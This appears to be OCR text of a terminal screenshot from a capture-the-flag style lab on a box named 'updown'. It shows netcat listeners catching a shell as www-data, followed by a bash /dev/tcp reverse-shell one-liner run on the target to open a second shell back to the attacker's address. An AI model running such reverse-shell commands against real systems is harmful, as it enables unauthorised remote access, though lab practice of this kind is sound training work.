 kali@kali: ~/ReverseShells
File Actions Edit View Help
┌──(kali㉿kali)-[~/ReverseShells]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.177] 51062
bash: cannot set terminal process group (910): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@updown:/var/www/dev$ /bin/bash -i >& /dev/tcp/10.10.14.7/1235 0>&1
/bin/bash -i >& /dev/tcp/10.10.14.7/1235 0>&1
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.177] 37620
bash: cannot set terminal process group (910): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@updown:/var/www/dev$